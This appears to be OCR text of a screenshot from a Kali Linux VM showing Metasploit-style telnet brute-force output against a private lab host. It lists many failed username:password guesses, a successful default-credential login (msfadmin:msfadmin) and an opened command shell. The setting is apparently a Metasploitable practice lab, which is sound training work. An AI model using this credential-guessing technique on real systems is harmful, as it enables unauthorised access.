 Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
33% 5:26
kali@kali:~
File Actions Edit View Help
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: adm:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: adm:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: adm:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: mysql:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: msfadmin:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: msfadmin:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: msfadmin:note (Incorrect: )
[+] 192.168.224.28:23 - 192.168.224.28:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.224.28:23 - Attempting to start session 192.168.224.28:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (10.0.2.15:35413 → 192.168.224.28:23 ) at 2022-01-04 05:18:14 -0500
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:user (Incorrect: )
Right Ctrl